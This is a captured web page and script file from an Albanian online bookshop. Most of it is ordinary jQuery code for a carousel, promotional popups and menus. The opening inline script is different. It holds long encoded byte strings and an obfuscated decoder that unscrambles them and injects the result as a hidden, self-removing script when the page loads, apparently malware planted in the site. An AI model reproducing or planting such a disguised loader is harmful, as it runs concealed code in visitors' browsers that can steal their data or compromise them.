2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });
